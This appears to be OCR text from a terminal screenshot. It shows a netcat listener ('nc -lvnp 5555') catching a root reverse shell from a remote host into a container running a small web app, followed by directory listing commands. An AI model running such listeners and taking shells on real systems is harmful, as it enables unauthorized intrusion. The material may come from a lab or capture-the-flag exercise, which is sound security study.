 0.18
575M/2G
373M/1G
命令
2.7 barad_ag
.7 YDServic
0.7 mysqld
0.7 sshd
eth0
Ncat: Connection from 127.0.0.1:53786.
[root@VM-4-3-centos ~]# nc -lvnp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 124.71.184.68.
Ncat: Connection from 124.71.184.68:56060.
bash: cannot set terminal process group (1): Inappropriate ioctl for devic
bash: no job control in this shell
root@895e80c441e1:/app# ls
ls
app.py
static
templates
root@895e80c441e1:/app# ls /